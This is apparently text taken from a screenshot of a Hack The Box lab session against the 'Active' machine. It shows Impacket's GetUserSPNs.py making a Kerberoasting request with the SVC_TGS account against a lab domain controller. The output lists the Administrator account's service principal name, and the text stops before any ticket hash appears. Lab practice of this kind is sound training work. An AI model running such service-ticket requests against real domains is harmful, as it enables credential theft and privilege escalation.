 └─$ GetUserSPNs.py -request -dc-ip 10.129.210.13 active.htb/SVC_TGS -save -outputfile GetUserSPN.log
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no
longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet      LastLogon
--------------------  -------------  --------------------------------------------------------  -------------------  -------------------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40  2021-01-22 03:42:30